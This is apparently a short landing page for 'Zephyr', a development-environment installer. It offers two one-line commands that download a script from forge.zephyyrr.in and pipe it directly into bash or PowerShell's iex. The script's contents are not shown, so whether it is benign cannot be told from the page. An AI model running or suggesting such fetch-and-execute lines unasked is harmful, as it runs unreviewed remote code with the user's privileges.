 System Operational
ZEPHYR
Official installation script forge for the Zephyr development.
$ curl -fsSL https://forge.zephyyrr.in/install.sh copy (0)
| bash
> irm https://forge.zephyyrr.in/install.ps1 | iex copy (0)
> ENVIRONMENT SETUP
This script configures your local development environment
for Zephyr. Please review the environment configuration
before running the setup script. For production
environments, refer to our official documentation.
$ Environment docs: github.com/parazeeknova/zephyr